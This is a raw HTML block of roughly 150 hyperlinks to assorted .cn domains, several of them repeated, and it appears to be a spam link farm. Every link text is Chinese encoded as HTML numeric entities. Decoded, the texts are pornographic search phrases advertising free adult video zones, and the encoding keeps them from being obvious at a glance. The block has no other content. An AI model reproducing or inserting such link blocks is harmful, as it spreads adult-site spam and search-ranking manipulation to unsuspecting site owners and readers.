<a href="http://missis.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://haodanke.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;&#x6BB5;&#x65E5;&#x672C;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6709;&#x4EC0;&#x4E48;&#x533A;&#x522B;</a>|
<a href="http://yingnu.com.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzpzcx.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinli23.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://smartweather.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://gzcx998.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://an779.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bj0478.com.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://1122rjxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datousoft.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://52meishu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yunshijie.com.cn" target="_blank">99RE6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://kgvbc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://bigpub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxkq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nigege.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x745C;&#x4F3D;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x5168;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lifute.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://sl258.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://jskhhb.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zlmatter.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://zc1m00v.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://hgcrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzgem.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cytips.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waica.cn" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5403;&#x5976;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://djz1000.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://xh219.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunqianjiancha.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://oushiliansuowa.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minfadian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x4EBA;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntland.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://benbenweixiu.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ordsra.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://kongfanming.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ywqy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://directhealth.cn" target="_blank">&#x864E;&#x767D;&#x5973;&#x7C89;&#x5AE9;&#x5C24;&#x7269;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yqshui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cncba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzcxpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://dodiane.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntzt56.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starlan.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shbxac.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://jinmaizi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://macuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://cpke.com.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywhn.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://googlewin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://nzpv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lakenet.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haishentai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fswxxw.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;99&#x70ED;</a>|
<a href="http://vikoo.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aomahaduchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6392;</a>|
<a href="http://shidtc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://vvhp.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://fooh.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t-partner.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;</a>|
<a href="http://5feeling.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medimagem.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wenglaotou.cn" target="_blank">&#x65E5;&#x672C;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyjtj.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://royato.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://haipad.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://guilindihehotel.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://didot.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macuo.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://szlaver.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vvhp.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://enwinst.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://shizi12.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://weiyani.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://udkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://czyaqin.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atm6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://bangcms.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ylbcz.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ypkom.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://027zc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xxfxjx.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://mymajor.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://jju2.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://s7star.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spbbs.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yesalf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ico8.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://libl.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://00blog.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://milopo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4F26;&#x7406;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://c6p7uih.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://impic.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://timetohire.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanlongfu.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epuda.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://h3477.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://wangdian800.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://dmboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://69fj.com.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2vpzu142.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kempinskichongqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://91chujiaquan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://zmopen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiajuchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91D1;&#x827A;&#x8D1E;</a>|
<a href="http://0512aj.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://vq33.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://nsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xudoo.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haipad.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haishentai.cn" target="_blank">99riav&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://banabay.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5E73;&#x53F0;</a>|
<a href="http://gymy02.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://tsguanghui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://twohandcar.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://kybp.cn" target="_blank">&#x6DA9;&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x7B2C;&#x56DB;&#x56DB;&#x623F;&#x793E;&#x533A;&#x5947;&#x7C73;</a>|
<a href="http://yartech.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
